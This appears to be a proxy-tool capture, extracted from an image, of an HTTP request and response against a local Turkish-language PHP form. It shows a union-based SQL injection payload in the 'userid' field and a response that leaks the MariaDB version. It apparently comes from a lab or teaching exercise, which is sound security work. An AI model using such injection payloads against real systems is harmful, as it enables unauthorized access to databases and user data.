 Request
Pretty Raw Hex \n
1 POST /user.php HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 38
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="127", "Not)A;Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "macOS"
8 Accept-Language: tr-TR
9 Upgrade-Insecure-Requests: 1
10 Origin: http://127.0.0.1
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://127.0.0.1/user.php
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=phgf77ck7qbc6qoipql53a1g81
21 Connection: keep-alive
22
23 userid='+UNION+SELECT+NULL,+@@version#
Response
Pretty Raw Hex Render \n
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <!DOCTYPE html>
11 <html lang="tr">
12 <head>
13 <meta charset="UTF-8">
14 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
15 <title>
Kullanıcı ID formu
</title>
16 </head>
17 <body>
18 <h2>
Kullanıcı ID Formu
</h2>
19 <form action="" method="post">
20 <label for="userid">
Kullanıcı ID:
</label>
21 <input type="text" id="userid" name="userid" required>
22 <br>
23 <button type="submit">
Gönder
</button>
24 </form>
25
26 <h3>
Kullanıcı Bilgileri:
</h3>
Kullanıcı Adı: <br>
Şifre: 10.4.28-MariaDB<br>
</body>